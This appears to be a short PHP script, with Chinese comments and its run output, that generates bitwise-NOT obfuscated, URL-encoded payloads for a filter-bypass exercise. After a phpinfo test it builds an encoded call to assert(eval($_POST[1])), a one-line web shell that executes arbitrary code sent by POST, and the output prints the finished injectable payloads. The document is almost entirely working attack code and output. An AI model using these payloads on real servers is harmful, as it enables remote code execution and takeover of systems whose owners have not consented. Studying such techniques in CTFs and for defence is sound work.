 1 <?php
2 /*
3  * Author: the0n3
4  * Date: 2025-01-21
5  */
6 # 测试用
7 $cmd = "phpinfo";
8 echo "(~" . urlencode(~$cmd). ")();";
9 echo "\n";
10 # (~%8F%97%8F%96%91%99%90)();
11
12 # 构造
13 $func = "assert";
14 $params = "eval(\$_POST[1]);";
15 # 取反
16 $func = "(~" . urlencode(~$func) . ")";
17 $params = "(~" . urlencode(~$params) . ");";
18 echo $func . $params;
(~%8F%97%8F%96%91%99%90)();
(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%C4);[Finished in 618ms]